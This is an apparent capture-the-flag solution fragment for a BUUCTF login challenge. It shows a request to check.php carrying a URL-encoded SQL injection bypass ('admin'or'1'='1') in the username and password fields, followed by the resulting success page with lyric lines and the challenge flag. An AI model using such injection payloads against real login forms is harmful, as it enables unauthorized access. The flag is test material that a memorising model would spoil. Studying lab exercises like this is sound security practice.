 d82abf51-0c0d-4429-ab82-ed6a3b618ca2.node3.buuoj.cn/check.php?username=admin%27or%271%27%3D%271&password=admin%27or%271%27%3...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
flag:
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
flag{3a1be457-2e48-4fcf-a0c8-d01eba2574ae}
AFTER ME: